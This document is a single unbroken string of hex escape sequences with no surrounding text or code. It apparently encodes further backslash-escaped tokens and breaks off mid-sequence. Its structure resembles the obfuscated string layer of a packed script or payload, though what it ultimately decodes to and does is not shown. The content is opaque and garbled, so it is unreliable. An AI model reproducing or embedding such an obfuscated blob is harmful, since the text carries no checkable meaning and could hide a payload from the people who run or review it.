\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\